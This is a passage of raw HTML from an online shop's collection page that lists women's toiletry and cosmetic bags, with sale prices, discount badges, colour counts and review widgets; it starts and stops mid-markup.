value="/collections/trousse-de-toilette-femme-originale/impermeable">Imperméable</option> <option value="/collections/trousse-de-toilette-femme-originale/trousse-cosmetique-pour-pinceaux-et-crayons">Trousse cosmétique pour pinceaux et crayons</option> <option value="/collections/trousse-de-toilette-femme-originale/trousse-de-toilette-depliante">Trousse de Toilette Dépliante</option> <option value="/collections/trousse-de-toilette-femme-originale/trousse-personnalisee">Trousse Personnalisée</option> <option value="/collections/trousse-de-toilette-femme-originale/trousse-a-suspendre">Trousse à Suspendre</option> </select> </div> <div class="collection-sort"><label for="SortBy" class="collection-sort__label">Sort</label><select name="sort_by" id="SortBy" aria-describedby="a11y-refresh-page-message" class="collection-sort__input"> <option value="manual" selected="selected">In the spotlight</option> <option value="best-selling">Top sales</option> <option value="title-ascending">Alphabetical, from A to Z</option> <option value="title-descending">Alphabetical, from Z to A</option> <option value="price-ascending">Price: low to high</option> <option value="price-descending">Price: high to low</option> <option value="created-ascending">Date, from earliest to latest</option> <option value="created-descending">Date, newest to oldest</option> </select> </div> </div></div> </header> <div class="grid"> <div class="grid_item grid--no-gutters grid--uniform grid__item "> <div class="grid collection-matrix grid--no-gutters" id="append-data-here"> <div id="product-1" class="product-itm grid__item small--one-half medium-up--one-third large-up--one-fifth grid___collection si-hover-product"><!-- /snippets/product-card.liquid --><a href="/en-us/collections/trousse-de-toilette-femme-originale/products/trousse-de-toilette-suspendue-femme" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="17146807746640"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/trousse-de-toilette-suspendue-femme___2-558419_{width}x.jpg?v=1625417745"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Trousse de Toilette Suspendue Femme" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/sg-travel_E2_84_A2-olagb-high-quality-women-men-large-waterproof-makeup-bag--women-toiletries-bag--men-travel-wash-kit-beauty-cosmetic-bag-z130___50-716703_large.jpg?v=1615141530" alt="Trousse de Toilette Suspendue pour Femme" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/trousse-de-toilette-suspendue-femme___2-558419_480x480.jpg?v=1625417745" alt="Trousse de Toilette Suspendue Femme" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Travel™ Women's Hanging Toiletry Bag</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€39,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€19,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-50 %</span></span></div><div class="if-product-variant">7 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="10;4.2" product_id="4612522311760" handle="trousse-de-toilette-suspendue-femme"> </ryviu-widget-total> </div></div> </div> </a> </div> <div id="product-2" class="product-itm grid__item small--one-half medium-up--one-third large-up--one-fifth grid___collection si-hover-product"><!-- /snippets/product-card.liquid --><a href="/en-us/collections/trousse-de-toilette-femme-originale/products/luxury-toiletry-bag-for-women" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30631639646288"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/Se307baafe70a463090b52521239d9c84s-789325_{width}x.jpg?v=1668772020"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Trousse de Toilette Femme Luxe" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/aze-779063_large.webp?v=1675972674" alt="Luxury Toiletry Bag for Women" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/Se307baafe70a463090b52521239d9c84s-789325_480x480.jpg?v=1668772020" alt="Trousse de Toilette Femme Luxe" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Luxury Toiletry Bag for Women</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€29,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€19,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-33 %</span></span></div><div class="if-product-variant">3 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="1;4" product_id="4835682025552" handle="luxury-toiletry-bag-for-women"> </ryviu-widget-total> </div></div> </div> </a> </div> <div id="product-3" class="product-itm grid__item small--one-half medium-up--one-third large-up--one-fifth grid___collection si-hover-product"><!-- /snippets/product-card.liquid --><a href="/en-us/collections/trousse-de-toilette-femme-originale/products/vanity-trousse-de-toilette" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="16743408107600"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/product-image-1388967195-150252_{width}x.jpg?v=1624887856"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Vanity Trousse de Toilette Double Compartiment" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/multifunction-travel-clear-makeup-bag-fashion-diamond-cosmetic-bag-toiletries-organizer-waterproof-females-storage-make-up-cases___26-416012_large.jpg?v=1624887856" alt="Vanity Trousse de Toilette" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/product-image-1388967195-150252_480x480.jpg?v=1624887856" alt="Vanity Trousse de Toilette Double Compartiment" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Vanity Toiletry Bag</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€39,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€19,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-50 %</span></span></div><div class="if-product-variant">6 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="11;4.64" product_id="4636454715472" handle="vanity-trousse-de-toilette"> </ryviu-widget-total> </div></div> </div> </a> </div> <div id="product-4" class="product-itm grid__item small--one-half medium-up--one-third large-up--one-fifth grid___collection si-hover-product"><!-- /snippets/product-card.liquid --><a href="/en-us/collections/trousse-de-toilette-femme-originale/products/etui-a-pinceaux-personnalise" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="49715782877519"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/H6b37761eb50b46fdb2d935110924eb21w-374805_{width}x.jpg?v=1683330477"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Etui à Pinceaux Personnalisé Rose" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/H482d3acb395c4e80b89e9fcf84e7b849v-544240_large.jpg?v=1683330477" alt="Personalized brushes" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/H6b37761eb50b46fdb2d935110924eb21w-374805_480x480.jpg?v=1683330477" alt="Etui à Pinceaux Personnalisé Rose" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Personalized brushes</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€29,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€19,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-33 %</span></span></div><div class="if-product-variant">2 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="" product_id="8490594992463" handle="etui-a-pinceaux-personnalise"> </ryviu-widget-total> </div></div> </div> </a> </div> <div id="product-5" class="product-itm grid__item small--one-half medium-up--one-third large-up--one-fifth grid___collection si-hover-product"><!-- /snippets/product-card.liquid --><a href="/en-us/collections/trousse-de-toilette-femme-originale/products/personalized-make-up-bag-1" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="53692752167247"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/Scfa5cf11214d49569aaf52b42b5cea43V-737778_{width}x.webp?v=1706533764"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Trousse Maquillage Personnalisée" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/S88fd284b1f994c9181ffb97a79fe6dfep-670498_large.webp?v=1706533764" alt="Personalized Make-up Bag" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/Scfa5cf11214d49569aaf52b42b5cea43V-737778_480x480.webp?v=1706533764" alt="Trousse Maquillage Personnalisée" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Personalized Make-up Bag</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€39,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€24,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-37 %</span></span></div><div class="if-product-variant">4 available colors</div><div class="if-product-variant">6 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="" product_id="6696940699728" handle="personalized-make-up-bag-1"> </ryviu-widget-total> </div></div> </div> </a> </div> <div id="product-6" class="product-itm grid__item small--one-half medium-up--one-third large-up--one-fifth grid___collection si-hover-product"><!-- /snippets/product-card.liquid --><a href="/en-us/collections/trousse-de-toilette-femme-originale/products/transparent-airplane-toiletry-bag" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="17156869488720"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/product-image-1469249746-860801_{width}x.jpg?v=1613931762"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Trousse de Toilette Transparente Avion" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/product-image-1469249750-537031_large.jpg?v=1613931762" alt="Transparent Airplane Toiletry Bag" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/product-image-1469249746-860801_480x480.jpg?v=1613931762" alt="Trousse de Toilette Transparente Avion" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Transparent Airplane Toiletry Bag</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€35,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€24,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-30 %</span></span></div><div class="if-product-variant">4 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="13;4.54" product_id="4636362145872" handle="transparent-airplane-toiletry-bag"> </ryviu-widget-total> </div></div> </div> </a> </div> <div id="product-7" class="product-itm grid__item small--one-half medium-up--one-third large-up--one-fifth grid___collection si-hover-product"><!-- /snippets/product-card.liquid --><a href="/en-us/collections/trousse-de-toilette-femme-originale/products/personalized-toiletry-bag-1" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30111846727760"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/S5a621f3b2c0c4463b108ac872f263d12w-752080_{width}x.jpg?v=1656193216"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Trousse de Toilette Personnalisée" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/S6b3ba42ebd674ad0852bd02b44ad602fA-692495_large.jpg?v=1656193216" alt="Personalized Toiletry Bag" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/S5a621f3b2c0c4463b108ac872f263d12w-752080_480x480.jpg?v=1656193216" alt="Trousse de Toilette Personnalisée" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Personalized Toiletry Bag</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€42,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€24,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-41 %</span></span></div><div class="if-product-variant">10 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="0;0" product_id="6696933326928" handle="personalized-toiletry-bag-1"> </ryviu-widget-total> </div></div> </div> </a> </div> <div id="product-8" class="product-itm grid__item small--one-half medium-up--one-third large-up--one-fifth grid___collection si-hover-product"><!-- /snippets/product-card.liquid --><a href="/en-us/collections/trousse-de-toilette-femme-originale/products/bagsmart%E2%84%A2-double-closure-toiletry-bag" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30573252116560"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/S83d53e126b404ae7bce0c84268f10d37x-230454_{width}x.jpg?v=1668773005"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Trousse de Toilette Double Fermeture Homme" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/ihuklm-584587_large.jpg?v=1668773005" alt="Trousse de Toilette Double Fermeture" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/S83d53e126b404ae7bce0c84268f10d37x-230454_480x480.jpg?v=1668773005" alt="Trousse de Toilette Double Fermeture Homme" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Bagsmart™ Double Closure Toiletry Bag</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€58,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€34,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-40 %</span></span></div><div class="if-product-variant">4 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="9;4.56" product_id="4836228661328" handle="bagsmart™-double-closure-toiletry-bag"> </ryviu-widget-total> </div></div> </div> </a> </div> <div id="product-9" class="product-itm grid__item small--one-half medium-up--one-third large-up--one-fifth grid___collection si-hover-product"><!-- /snippets/product-card.liquid --><a href="/en-us/collections/trousse-de-toilette-femme-originale/products/love-color%E2%84%A2-personalized-pencil-case" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30111836700752"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/H2e7a228032f2448a94ff7cc86c40df3ah-640722_{width}x.jpg?v=1656193109"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Trousse à Personnaliser" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/Hecc8bfea5e1f4fc785e095b0e199fcf3c-267941_large.jpg?v=1656193109" alt="Trousse à Personnaliser Love Color™" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/H2e7a228032f2448a94ff7cc86c40df3ah-640722_480x480.jpg?v=1656193109" alt="Trousse à Personnaliser" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Love Color™ Personalized Pencil Case</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€39,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€24,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-37 %</span></span></div><div class="if-product-variant">5 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="8;4.88" product_id="6696943059024" handle="love-color™-personalized-pencil-case"> </ryviu-widget-total> </div></div> </div> </a> </div> <div id="product-10" class="product-itm grid__item small--one-half medium-up--one-third large-up--one-fifth grid___collection si-hover-product"><!-- /snippets/product-card.liquid --><a href="/en-us/collections/trousse-de-toilette-femme-originale/products/tendance-bagsmart%E2%84%A2-womens-toiletry-bag" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="52203078091087"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/files/image35_{width}x.webp?v=1748861065"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tendance Bagsmart™ Women&#39;s Toiletry Bag" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/files/image23_large.jpg?v=1748861067" alt="Tendance Bagsmart™ Women&#39;s Toiletry Bag" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/files/image35_480x480.webp?v=1748861065" alt="Tendance Bagsmart™ Women&#39;s Toiletry Bag" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Tendance Bagsmart™ Women's Toiletry Bag</h3> <div class="product-card__price">From €34,99 </div><div class="if-product-variant">10 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="0;0" product_id="4636126773328" handle="tendance-bagsmart™-womens-toiletry-bag"> </ryviu-widget-total> </div></div> </div></a> </div> <div id="product-11" class="product-itm grid__item small--one-half medium-up--one-third large-up--one-fifth grid___collection si-hover-product"><!-- /snippets/product-card.liquid --><a href="/en-us/collections/trousse-de-toilette-femme-originale/products/trousse-de-maquillage-quick-makeup" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="29148814049360"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/product-image-1758562683-576701_{width}x.jpg?v=1637780454"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Trousse de Maquillage Quick Makeup" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/product-image-1758562664-644416_large.jpg?v=1637780454" alt="Trousse de Maquillage Quick Makeup Flamant Rose" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/product-image-1758562683-576701_480x480.jpg?v=1637780454" alt="Trousse de Maquillage Quick Makeup" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Quick Makeup Cosmetic Bag</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€35,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€19,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-44 %</span></span></div><div class="if-product-variant">7 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="{}" product_id="4636158722128" handle="trousse-de-maquillage-quick-makeup"> </ryviu-widget-total> </div></div> </div> </a> </div> <div id="product-12" class="product-itm grid__item small--one-half medium-up--one-third large-up--one-fifth grid___collection si-hover-product"><!-- /snippets/product-card.liquid --><a href="/en-us/collections/trousse-de-toilette-femme-originale/products/trousse-de-toilette-de-voyage" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="16743320453200"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/trousse-de-toilette-famille___1-402878_{width}x.jpg?v=1625416931"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Trousse de Toilette de Voyage" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/product-image-1365222845-819061_large.jpg?v=1604855193" alt="Travel Toiletry Bag" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/trousse-de-toilette-famille___1-402878_480x480.jpg?v=1625416931" alt="Trousse de Toilette de Voyage" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Travel Toiletry Bag</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€49,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€24,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-50 %</span></span></div><div class="if-product-variant">5 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="11;4.45" product_id="4612546232400" handle="trousse-de-toilette-de-voyage"> </ryviu-widget-total> </div></div> </div> </a> </div> <div id="product-13" class="product-itm grid__item small--one-half medium-up--one-third large-up--one-fifth grid___collection si-hover-product"><!-- /snippets/product-card.liquid --><a href="/en-us/collections/trousse-de-toilette-femme-originale/products/folding-toiletry-bag" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="29340576383056"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/gyi-Copie-878042_{width}x.jpg?v=1641327645"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Trousse de Toilette Dépliante avec Crochet" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/trousse-de-toilette-depliante___5-558475_large.jpg?v=1701193943" alt="Trousse de Toilette Dépliante" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/gyi-Copie-878042_480x480.jpg?v=1641327645" alt="Trousse de Toilette Dépliante avec Crochet" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Folding Toiletry Bag</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€49,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€19,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-60 %</span></span></div><div class="if-product-variant">6 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="4;4.5" product_id="4742208421968" handle="folding-toiletry-bag"> </ryviu-widget-total> </div></div> </div> </a> </div> <div id="product-14" class="product-itm grid__item small--one-half medium-up--one-third large-up--one-fifth grid___collection si-hover-product"><!-- /snippets/product-card.liquid --><a href="/en-us/collections/trousse-de-toilette-femme-originale/products/trousse-de-toilette-femme-design" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="16743359119440"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/product-image-1339931351-235806_{width}x.jpg?v=1606149795"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Trousse de Toilette pour Femme Design" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/product-image-1266117651-680304_large.jpg?v=1606149795" alt="Trousse de toilette Femme Design" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/product-image-1339931351-235806_480x480.jpg?v=1606149795" alt="Trousse de Toilette pour Femme Design" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Toiletry Bag for Women Design</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€35,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€19,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-44 %</span></span></div><div class="if-product-variant">5 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="5;4.2" product_id="4636394487888" handle="trousse-de-toilette-femme-design"> </ryviu-widget-total> </div></div> </div> </a> </div> <div id="product-15" class="product-itm grid__item small--one-half medium-up--one-third large-up--one-fifth grid___collection si-hover-product"><!-- /snippets/product-card.liquid --><a href="/en-us/collections/trousse-de-toilette-femme-originale/products/trousse-de-toilette-complete-femme" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="17075279790160"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/product-image-1615925277_{width}x.jpg?v=1611697420"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Trousse de Toilette Complète pour Femme" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/product-image-1615925265-785540_large.jpg?v=1611915172" alt="Flawless™ Women&#39;s Complete Toiletry Bag" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/product-image-1615925277_480x480.jpg?v=1611697420" alt="Trousse de Toilette Complète pour Femme" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Flawless™ Women's Complete Toiletry Bag</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s class="product-card__regular-price"><span class="money">€34,99</span></s><span class="visually-hidden">Reduced price</span> <span class="money">€22,99</span><span class="on-sale-style" style="background-color:#45ffe9";>-34 %</span></span></div><div class="if-product-variant">6 available colors</div> </div><div class="collection-product-reviews"> <div class="review-widget"> <ryviu-widget-total reviews_data="6;4.17" product_id="4860918005840" handle="trousse-de-toilette-complete-femme"> </ryviu-widget-total> </div></div> </div> </a> </div> <div id="product-16" class="product-itm grid__item small--one-half medium-up--one-third large-up--one-fifth grid___collection si-hover-product"><!-- /snippets/product-card.liquid --><a href="/en-us/collections/trousse-de-toilette-femme-originale/products/teenage-girl-toiletry-bag" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper reveal"> <div class="product-card__image js" style="max-width: 235px;" data-image-id="17011117916240"><div class="product-card__img" style="padding-top:100.0%;"><img src="//sogaia.com/cdn/shop/t/89/assets/spinner.svg?v=37316158265440785051745011695" class="lazyload" data-src="//sogaia.com/cdn/shop/products/product-image-1583535444-526533_{width}x.jpg?v=1609885463"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Trousse de Toilette Ado Fille" style="transition: transform .5s ease;"><img class="hidden" src="//sogaia.com/cdn/shop/products/product-image-1583535446_ad3e1c9b-ef20-4632-a59a-9a99fb17953a-721360_large.jpg?v=1609272207" alt="Teenage Girl Toiletry Bag" /> </div> </div> <noscript><img src="//sogaia.com/cdn/shop/products/product-image-1583535444-526533_480x480.jpg?v=1609885463" alt="Trousse de Toilette Ado Fille" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Teenage Girl Toiletry Bag</h3> <div class="product-card__price"> <span class="visually-hidden">Regular price</span><s 